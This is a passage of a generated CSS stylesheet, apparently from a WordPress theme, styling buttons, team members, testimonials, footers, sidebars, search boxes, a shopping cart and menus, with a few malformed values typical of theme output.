    .blog_load_more_button a,
    .post-password-form input[type='submit'],
    .qbutton.rotate_icon,
    .qbutton.rotate_text_and_icon,
    .qbutton.fill_text_rotate_icon{
    font-weight: 900;font-family: Istok Web;background-color: fea309;    }
    
.qbutton.big_large_full_width .text_holder{
width: calc(100% - 50px);
}
.service_table_holder .qbutton.big_large_full_width{
margin: -2px;
width: calc(100% + 4px);
}



    .qbutton:hover,
    .qbutton:not(.white):hover,
    .qbutton.medium:hover,
    #submit_comment:hover,
    .load_more a:hover,
    .blog_load_more_button a:hover,
    .post-password-form input[type='submit']:hover {
    background-color: #e3121a;    }
        .qbutton.small{
    -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
        .qbutton.large {
    -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
        .qbutton.big_large,
    .qbutton.big_large_full_width,
    .wpb_row .qbutton.big_large_full_width {
    font-weight: 500;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;    }
    
    .qbutton.transparent.animate_button.fill_text_rotate_icon .text_holder .a_overlay,
    .load_more.transparent.animate_button.fill_text_rotate_icon a .text_holder .a_overlay{
    background-color: #000000;
    }



    .qbutton.animate_button.fill_text_rotate_icon:not(.transparent) .text_holder .a_overlay,
    .load_more.animate_button.fill_text_rotate_icon:not(.transparent) a .text_holder .a_overlay{
    background-color:#e3121a;
    }
    .qbutton.animate_button.fill_text_rotate_icon:hover,
    .load_more.animate_button.fill_text_rotate_icon a:hover{
    background-color:fea309;
    }














    .qbutton.transparent.animate_button.rotate_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.rotate_text_and_icon  .icon_holder .hidden_icon,
    .load_more.transparent.animate_button.rotate_text_and_icon  a .icon_holder .hidden_icon,
    .qbutton.transparent.animate_button.fill_text_rotate_icon  .icon_holder > span:not(.hidden_icon),
    .load_more.transparent.animate_button.fill_text_rotate_icon  a .icon_holder > span:not(.hidden_icon){
    color:#e3121a !important;
    }



    #back_to_top > span{
    font-size: 28px;color: #ffffff;height: 53px;width: 53px;border-radius: 50px;background-color: rgba(254,192,87,1);border-width: 2px;line-height: 49px;    }
    
    #back_to_top {
    width: 53px;height: 53px;bottom: 125px;    }

    #back_to_top:hover > span{
    color: #ffffff;background-color: rgba(227,24,55,1);    }
    





















    .single_tags a,
    aside.sidebar .widget .tagcloud a,
    .widget .tagcloud a,
    aside.sidebar .widget:not(.woocommerce) .tagcloud a{
    font-family: Raleway, sans-serif;font-size: 11px !important;line-height: 38px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646;background-color: #ffffff;border-radius: 0px;border-color: #dadada;border-width: 2px    }
    .single_tags a:hover,
    aside.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
    .widget .tagcloud a:hover{
    color: #ffffff!important;border-color: #e5735c!important;background-color: #e5735c!important    }

    .eltd_team .eltd_team_name{
    font-family: Raleway, sans-serif;font-size: 13px !important;line-height: 18px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase    }


    .eltd_team .eltd_team_name,
    .eltd_team.below_image .eltd_team_info .eltd_team_name{
    color: #464646    }

    .eltd_team .eltd_team_social_holder,
    .eltd_team.below_image .image_overlay{
    background-color: rgba(28,27,26,0.3);
    }
    .eltd_team.below_image:hover .image_overlay{
    opacity:1;
    }





    .eltd_team .eltd_team_position,
    .eltd_team.below_image .eltd_team_info .eltd_team_position{
    color: #464646;font-family: Raleway, sans-serif;font-size: 14px;line-height: 14px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none    }


    .eltd_team .eltd_team_description > *{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none    }





    .eltd_team_social .eltd_social_icon_holder,
    .eltd_team_social .eltd_social_icon_holder.normal_social{
    margin: 2px 1px!important;
    }


            .eltd_team .eltd_social_icon_holder .eltd_icon_stack,
        .eltd_team .eltd_social_icon_holder.normal_social .simple_social, .eltd_team .eltd_social_icon_holder.normal_social.with_link .simple_social{
        color: #ffffff;
        }
    
    .eltd_team .eltd_social_icon_holder .eltd_icon_stack{
     background-color: transparent;      border: 2px solid #dadada;      font-size: 15px;             line-height: 47px;
        height: 49px;
        width: 49px;
        }

    .eltd_team_social_holder .eltd_social_icon_holder .eltd_icon_stack{
     background-color: transparent;      border: 1px solid #dadada;     
    
    }

    .eltd_team .eltd_social_icon_holder.normal_social .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social span.simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link span.social_icon{
     font-size: 15px;     }


    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack i,
    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack span,
    .eltd_team .eltd_social_icon_holder.normal_social:hover .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link:hover .simple_social,
    .eltd_team .eltd_social_icon_holder.normal_social.with_link:hover span.simple_social,
    .eltd_team .eltd_social_icon_holder.square_social:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.square_social:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.square_social.with_link:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.square_social.with_link:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social:hover span.social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social.with_link:hover .social_icon,
    .eltd_team .eltd_social_icon_holder.circle_social.with_link:hover span.social_icon{
     color: #ffffff !important;     }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .eltd_icon_stack,
    .eltd_team_social_holder_between .eltd_social_icon_holder:hover .eltd_icon_stack{
     background-color: #e5735c !important;      border: 2px solid #e5735c !important;     }

    .eltd_team_social_holder .eltd_social_icon_holder:hover .fa-stack{
     background-color: #e5735c !important;      border: 2px solid #e5735c !important;     }







        .eltd_team.below_image.social_style_center .eltd_team_social .eltd_social_icon_holder {
        margin: 0 1px !important;        }
                .eltd_team.below_image .eltd_team_social_wrapp {
        margin-left: -1.5px;        }
    
    .eltd_team.below_image .eltd_team_social_wrapp ul li:first-child {
    bottom: 48px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(2)	{
    bottom: 99px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(3) {
    bottom: 150px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(4){
    bottom: 201px;    }
    .eltd_team.below_image .eltd_team_social_wrapp ul li:nth-child(5)	{
    bottom: 252px;    }

    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:first-child{
    bottom: 41px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(2)	{
    bottom: 85px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(3)	{
    bottom: 129px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(4)	{
    bottom: 173px;    }
    .eltd_team.below_image .eltd_team_social.normal_social .eltd_team_social_wrapp ul li:nth-child(5)	{
    bottom: 217px;    }


.eltd_team.below_image.social_style_between .eltd_team_social_holder_between.center{
right: calc(50% - 23px);
}

.eltd_pricing_tables .price_table_inner ul a.button_on_bottom{
left: calc(50% - 24px);
}





    .testimonials .testimonial_text_inner p.testimonial_author,
    .testimonials.carousel .testimonial_content_inner p.testimonial_author{
    letter-spacing: 1px    }



    .testimonials.image_left[data-show-navigation='yes'] .testimonial_text_holder{
    padding-bottom: 3px;
    }
    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    width: 3px;height: 3px    }

    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active:before{
    width: 9px;height: 9px    }


    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active{
    background-color: rgba(229,115,92,1);    }

    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    border-radius: px;
    border-width: 2px;
    }
    .testimonials_holder .navigation_outer_border .flex-control-paging li a {
    border-radius: px;
    }
            .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
        /* -2 is for 2 pixels for padding on before element */
        top: -4px;
        left: -4px;
        }
    
    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a{
    background-color: transparent;opacity: 1    }




    .testimonials_holder .flex-control-paging li a,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a:before{
    border-color: rgba(218,218,218,1);;
    }


    .testimonials_holder .flex-control-paging li a.flex-active,
    .testimonials_holder .navigation_outer_border .flex-control-paging li a.flex-active:before{
    border-color: rgba(229,115,92,1);;
    }












    .eltd_counter_holder span.counter{
      color: #ffffff;         font-weight: 400;      font-size: 60px;                     font-family: 'Montserrat', sans-serif;
        }
    .eltd_counter_holder p.counter_text{
     color: #ffffff;                     }

    .eltd_counter_holder .counter_title{
    font-family: Raleway, sans-serif;font-size: 16px;line-height: 25px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .eltd_counter_holder.center,
    .eltd_counter_holder.left,
    .eltd_counter_holder.right{
    padding-top: 20px; padding-right: 0px; padding-bottom: 40px; padding-left: 0px    }






    .eltd_progress_bar .progress_title_holder{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }


    .eltd_progress_bar .progress_number, .eltd_progress_bar .progress_number_wrapper.static .progress_number{
    font-family: Montserrat, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }

    .eltd_progress_bars_vertical .progress_title{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 24px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }


    .eltd_progress_bars_vertical .progress_number{
    font-family: Montserrat, sans-serif;font-size: 13px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #464646    }





























    .latest_post_holder.boxes.has_background .latest_post,
    .latest_post_holder.boxes .latest_post {
    padding-top: 45px    }



    .latest_post_holder.boxes .latest_post .post_info_section,
    .latest_post_holder.boxes .latest_post .latest_post_date_over_title_holder{
    margin-bottom: 0px    }
    


    .boxes .latest_post_text .latest_post_title > *{
    font-family: Lato, sans-serif;font-size: 21px;line-height: 31px;letter-spacing: 0px;font-weight: 700;font-style: normal;text-transform: capitalize;color: #616d7b    }







    .boxes .latest_post_text .post_info_section a:not(.share_link):hover,
    .boxes .latest_post_text .post_info_section a:not(.share_link):hover > span:not(.author_icon){
    color: #616d7b;
    }



    .latest_post_holder.boxes .boxes_corner_info .latest_post_date_corner_holder{
    color: #ffffff    }





    .image_in_box .latest_post_text .latest_post_title a{
    font-size: 16px;text-transform: capitalize;color: #616d7b    }



    .image_in_box .latest_post_text .post_info_section,
    .image_in_box .latest_post_text .post_info_section a,
    .image_in_box .latest_post_text .post_info_section span{
    text-transform: capitalize    }





    .image_in_box .latest_post_text .date{
    color: #d0dbe5    }



    .latest_post_holder.image_in_box .latest_post .post_info_section{
    margin-bottom: 10px    }
    

    .eltd_accordion_holder.accordion.boxed .ui-accordion-header{
    font-size: 16px    }



    .eltd_accordion_holder.accordion:not(.boxed) .ui-accordion-header{
        }













    footer.footer_border_columns .footer_top .eltd_column{
    border-color:#2c3e50;
    }



    .footer_top_holder, .footer_ingrid_border_holder_outer{
    background-color:#2c3e50;
    }

        .footer_top_holder .footer_top:not(.footer_top_full) .container_inner{
        padding-top: 50px;         padding-bottom: 50px;         }
        .footer_top{
        padding-top: 0;
        padding-bottom: 0;
        }
        @media only screen and (min-width: 600px){
    .footer_top .eltd_column{
    text-align:  center    }
    }

    .footer_top .widget.widget_nav_menu li{
    line-height: 25px;
    }
        .footer_top,
    .footer_top p:not(.eltd_icon_list_text),
    .footer_top span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon):not(.eltd_icon_shortcode):not(.eltd_icon_list_item_icon):not(.eltd_icon_font_elegant):not(.text_wrap),
    .footer_top li,
    .footer_top .textwidget,
    .footer_top .widget_recent_entries>ul>li>span{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: none;color: #efefef    }

    .footer_top a{
    font-size: 15px;line-height: 25px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: none;color: #fec057    }

    .footer_top a:hover{
    color: #ca8001;
    }





    .footer_bottom_holder{
    background-color:#1d2a36;
    }


    .footer_bottom_holder_inner{
    padding-top: 20px;     padding-bottom: 20px;     }


    .footer_bottom_holder_inner,
    .footer_bottom_holder_inner ul li a,
    .footer_bottom_holder_inner p,
    .footer_bottom_holder_inner span,
    .footer_bottom span:not(.eltd_social_icon_holder):not(.fa-stack):not(.social_icon){
    font-size: 14px;line-height: 26px;font-weight: 600;font-style: normal;color: #ffffff    }

    .footer_bottom_holder_inner a,
    .footer_bottom_holder_inner ul li a{
    font-size: 14px;line-height: 26px;font-weight: 600;font-style: normal;color: #fec057    }

    .footer_bottom_holder_inner a:hover,
    .footer_bottom_holder_inner ul li a:hover{
    color:#ca8001; !important;
    }


    .footer_top .widget h4 {
    font-size: 16px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff    }

    .footer_bottom_holder { height: 60px; }




    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    padding-bottom:6px    }


    aside.sidebar{
    text-align: left;padding-bottom:40px    }


    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    font-size: 16px;line-height: 27px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

    aside.sidebar .widget > h4,
    .woocommerce aside.sidebar .widget h4{
    text-align:  left;
    }

    aside.sidebar .widget.widget_tag_cloud > h4:before{
    content: "\e01c";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }
    aside.sidebar .widget.eltd-latest-posts-widget > h4:before{
    content: "\e067";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }
    aside.sidebar .widget.widget_recent_comments > h4:before{
    content: "\e07d";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }

    aside.sidebar .widget.widget_text > h4:before{
    content: "\e04c";
    font-family: 'Simple-Line-Icons';
    margin-right: 10px;
    }

    aside.sidebar .widget.widget_text,
    aside.sidebar .widget p,
    aside.sidebar .widget span,
    aside.sidebar .widget li,
    aside.sidebar .widget.widget_categories li,
    aside.sidebar .widget.widget_archive li,
    aside.sidebar .widget table,
    aside.sidebar .widget:not(.woocommerce) li.recentcomments,
    aside.sidebar .widget.widget_rss .rssSummary,
    aside.sidebar .widget.widget_rss cite
    {
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #818181    }

    aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside ul.product-categories ul.children li a,
    .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a,
    aside.sidebar .widget.woocommerce ul.product-categories li a{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 38px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #818181    }

    aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover,
    .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover,
    aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover,
    aside.sidebar .widget.woocommerce ul.product-categories li a:hover{
    color:#e6735c;
    }

    .widget.eltd-latest-posts-widget .latest_post_holder.image_in_box .latest_post_text{
    border-bottom-style: solid;border-bottom-color: #dadada;border-bottom-width: 1px    }

    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a,
    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title_holder{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 22px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post_text .latest_post_title a:hover{
    color: #e6735c;
    }








    .widget.eltd-latest-posts-widget .latest_post_holder .latest_post .latest_post_title_holder{
    margin-bottom: 0px    }
    


    .side_menu,
    .side_menu_slide_from_right .side_menu{
    background-color:#282828;padding-right:56px;padding-left:56px    }




    .side_menu_slide_from_right .side_menu,
    body.side_menu_slide_with_content .side_menu,
    .side_area_uncovered_from_content .side_menu{
    text-align: center;
    }


    .side_menu .widget,
    .side_menu .widget.widget_search form,
    .side_menu .widget.widget_search form input[type="text"],
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu .widget h6,
    .side_menu .widget h6 a,
    .side_menu .widget p,
    .side_menu .widget li a,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu .widget li,
    .side_menu_title h3,
    .side_menu .widget.widget_archive select,
    .side_menu .widget.widget_categories select,
    .side_menu .widget.widget_text select,
    .side_menu .widget.widget_search form input[type="submit"],
    .side_menu #wp-calendar th,
    .side_menu #wp-calendar td,
    .side_menu .eltd_social_icon_holder i.simple_social{
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;color: #f5f5f4    }

    .side_menu h4, .side_menu h5 { font-family: Raleway, sans-serif;font-size: 25px;line-height: 40px;letter-spacing: 1px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #ffffff }





    .side_menu_button a.side_menu_button_link{
    border-style: solid; border-width: 1px;     -webkit-transition: border-color 0.15s ease-out;
    transition: border-color 0.15s ease-out;
    }


    .widget.widget_search form input[type="text"],
    .widget.widget_search form input[type="submit"],
    .woocommerce .widget #searchform input[type='text'],
    aside.sidebar .widget_product_search form#searchform input#s,
    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit{
    height: 40px;    line-height: 40px;    }

    .woocommerce .widget #searchsubmit,
    aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    background-color: #ffffff    }
    .widget #searchform,
    .woocommerce .widget #searchsubmit, aside.sidebar .widget_product_search form#searchform input#searchsubmit,
    .widget.widget_search form input[type="submit"]{
    border-color: #dadada;color: #464646    }

    .widget #searchform input[type='text'],
    .woocommerce .widget #searchsubmit input[type='text']{
    font-family: Raleway, sans-serif;font-size: 11px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }

            .widget #searchform input[type='text']::-webkit-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-webkit-input-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']:-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-moz-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']::-moz-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']::-moz-placeholder{
        color: #464646;        opacity:1;
        }
        .widget #searchform input[type='text']:-ms-input-placeholder,
        .woocommerce .widget #searchsubmit input[type='text']:-ms-input-placeholder{
        color: #464646;        opacity:1;
        }
    
    .widget #searchform input[type='text']:focus,
    .woocommerce .widget #searchsubmit input[type='text']:focus{
    color: #464646;    }
    .widget #searchform input[type='text']:focus::-webkit-input-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus::-webkit-input-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus:-moz-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus:-moz-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus::-moz-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus::-moz-placeholder{
    color: #464646;    }
    .widget #searchform input[type='text']:focus:-ms-input-placeholder,
    .woocommerce .widget #searchsubmit input[type='text']:focus:-ms-input-placeholder{
    color: #464646;    }


    .woocommerce aside.sidebar ul.product_list_widget li a,
    .woocommerce aside.sidebar ul.product_list_widget li a span.product-title,
    aside.sidebar ul.product_list_widget li a,
    aside.sidebar ul.product_list_widget li a span.product-title,
    .woocommerce.widget a span.product-title {
    font-size: 13px;line-height: 23px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #3a5269    }

    .woocommerce aside.sidebar ul.product_list_widget li a:hover,
    .woocommerce aside.sidebar ul.product_list_widget li a span.product-title:hover,
    aside.sidebar ul.product_list_widget li a:hover,
    aside.sidebar ul.product_list_widget li a span.product-title:hover{
    color: #e31837    }

    .woocommerce aside.sidebar ul.product_list_widget li span.amount,
    aside.sidebar ul.product_list_widget li span.amount,
    .woocommerce.widget li .product_list_widget_info_wrapper > :not(del) .amount,
    .woocommerce.widget li .product_list_widget_info_wrapper > .amount {
    font-family: Raleway, sans-serif;font-size: 14px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #e31837    }
    .woocommerce aside.sidebar ul.product_list_widget li del span.amount,
    aside.sidebar ul.product_list_widget li del span.amount{
    color: #a1a1a1;
    }





    .shopping_cart_outer .cart_label,
    .shopping_cart_header .header_cart.with_button span.cart_label,
    .vertical_menu_cart .header_cart .cart_label{
    color: #3a5269    }

    .shopping_cart_outer  .shopping_cart_header:hover .cart_label,
    .vertical_menu_cart .header_cart:hover .cart_label,
    .vertical_menu_hidden_with_icons .vertical_menu_cart:hover .header_cart .cart_label{
    color: #ffffff    }

    .shopping_cart_outer .header_cart_span{
    background-color: #3a5269    }
        .shopping_cart_header .header_cart i,
    .vertical_menu_cart .shopping_cart_header .header_cart i{
    color: #3a5269;font-size: 16px    }

    .shopping_cart_header:hover .header_cart i,
    .vertical_menu_cart:hover .shopping_cart_header .header_cart i,
    header.dark:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i,
    header.light:not(.sticky):not(.scrolled) .shopping_cart_outer .shopping_cart_header:hover .header_cart > i{
    color: #ffffff    }
    .shopping_cart_outer .shopping_cart_header:hover  .header_cart_span,
    .vertical_menu_cart:hover .header_cart_span{
    background-color: #ffffff    }

    .shopping_cart_outer .shopping_cart_header .header_cart_span,
    .vertical_menu_cart a .cart_label .number,
    .shopping_cart_outer .shopping_cart_header .header_cart.with_button .header_cart_span{
    color: #e31837;font-size: 10px    }

    .shopping_cart_outer .shopping_cart_header:hover  .header_cart_span,
    .vertical_menu_cart:hover .header_cart_span
    .vertical_menu_cart a:hover .cart_label .number,
    .vertical_menu_hidden_with_icons .vertical_menu_cart:hover a .cart_label .number,
    .shopping_cart_outer .shopping_cart_header:hover  .header_cart.with_button .header_cart_span{
    color: #ffffff    }


















    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total,
    .shopping_cart_dropdown .cart_bottom .subtotal_holder .total_amount{
    color: #ffffff    }










    .side_menu_button > a,
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header,
    .side_menu_button > a.side_menu_button_link,
    .side_menu_button > a.search_slides_from_header_bottom,
    .side_menu_button > a.search_slides_from_window_top,
    .header_top .inner .header_top_side_button > a.search_covers_header,
    .header_top .inner .header_top_side_button > a.fullscreen_search,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top,
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fixed_top_header .side_menu_button > a,
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span,
    .vertical_menu_search a{ color: #ffffff; }

    .popup_menu .line,
    .popup_menu .line:after, .popup_menu .line:before,
    .popup_menu.opened .line:after, .popup_menu.opened .line:before,
    .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines .custom_lines_inner .line:after{
    background-color: #ffffff;
    }
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .header_top .inner .header_top_side_button > a.search_covers_header:hover,
    .header_top .inner .header_top_side_button > a.fullscreen_search:hover,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom:hover,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top:hover,
    .light:not(.sticky) .side_menu_button > a:hover,
    .dark:not(.sticky) .side_menu_button > a:hover,
    .vertical_menu_search:hover a,
    .vertical_menu_search:hover .search_icon_text{
    color: #fec057!important;    }

    .popup_menu:hover .line,
    .popup_menu:hover .line:after, .popup_menu:hover .line:before,
    .popup_menu.opened:hover .line:after,
    .popup_menu.opened:hover .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #fec057 ;
    }



    @media only screen and (min-width: 1000px) {
    header.light:not(.sticky) .eltd_icon_shade > a > *,
    header.light:not(.sticky) .side_menu_button > a{
    color: #ffffff !important;
    }


    header.light:not(.sticky) .side_menu_button > a{
    border-color: #ffffff !important;
    }
    }

    @media only screen and (min-width: 1000px) {
    .light:not(.sticky) .popup_menu:not(.opened) .line,
    .light:not(.sticky) .popup_menu:not(.opened) .line:before,
    .light:not(.sticky) .popup_menu:not(.opened) .line:after,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line:before,
    .light.header_style_on_scroll .popup_menu:not(.opened) .line:after,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .light:not(.sticky) .side_menu_button_link.custom_lines .custom_lines_inner .line:after,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line:before,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines .custom_lines_inner .line:after{
    background-color: #ffffff;
    }
    }


    @media only screen and (min-width: 1000px) {
    header.light:not(.sticky) .eltd_icon_shade > a:hover > *,
    header.light:not(.sticky) .side_menu_button > a:hover{
    color: #fec057 !important;
    }

    header.light:not(.sticky) .side_menu_button > a:hover{
    border-color: #fec057 !important;
    }
    }

    @media only screen and (min-width: 1000px) {
    .light:not(.sticky) .popup_menu:not(.opened):hover .line,
    .light:not(.sticky) .popup_menu:not(.opened):hover .line:before,
    .light:not(.sticky) .popup_menu:not(.opened):hover .line:after,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:before,
    .light.header_style_on_scroll .popup_menu:not(.opened):hover .line:after,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .light:not(.sticky) .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:before,
    .light.header_style_on_scroll .side_menu_button_link.custom_lines:hover .custom_lines_inner .line:after{
    background-color: #fec057;
    }
    }



    .side_menu_button > a:not(.popup_menu):not(.custom_lines),
    .mobile_menu_button span,
    .side_menu_button > a.search_covers_header,
    .side_menu_button > a.search_slides_from_header_bottom,
    .side_menu_button > a.search_slides_from_window_top,
    .header_top .inner .header_top_side_button > a.search_covers_header,
    .header_top .inner .header_top_side_button > a.fullscreen_search,
    .header_top .inner .header_top_side_button > a.search_slides_from_header_bottom,
    .header_top .inner .header_top_side_button > a.search_slides_from_window_top,
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fullscreen_search_holder .close_container a,
    .fixed_top_header .side_menu_button > a:not(.custom_lines),
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span{
    font-size: 23px;
    }
    


    @media only screen and (max-width: 1000px){
    .mobile_menu_button span,
    .side_menu_button > a,
    a.search_covers_header:not(.popup_menu),
    .side_menu_button > a.side_menu_button_link:not(.popup_menu),
    .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu),
    .side_menu_button > a.fade_push_text_right:not(.popup_menu),
    .fixed_top_header .side_menu_button > a,
    .fixed_top_header .popup_menu .line,
    .fixed_top_header .mobile_menu_button span,
    .dark .mobile_menu_button span,
    .light .mobile_menu_button span,
    header.light .side_menu_button_wrapper .side_menu_button > a{
    color: #ffffff;
    }

    .popup_menu .line,
    .popup_menu .line:after,
    .popup_menu .line:before{
